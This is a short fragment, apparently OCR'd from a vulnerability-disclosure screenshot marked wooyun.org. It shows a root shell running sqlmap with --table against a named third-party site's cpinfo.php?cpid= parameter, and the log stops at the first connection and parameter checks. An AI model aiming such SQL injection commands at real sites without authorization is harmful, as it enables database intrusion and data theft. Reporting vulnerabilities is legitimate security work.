 [*] shutting down at 19:07:59
[root@Hacker~]# Sqlmap -u http://www.jzjsxy.com/cpinfo.php?cpid=20 --table
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applical
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 19:10:51
[19:10:52] [INFO] testing connection to the target url
[19:10:52] [INFO] testing if the url is stable, wait a few seconds
[19:10:53] [INFO] url is stable
[19:10:53] [INFO] testing if GET parameter 'cpid' is dynamic
[19:10:53] [INFO] confirming that GET parameter 'cpid' is dynamic
www.wooyun.org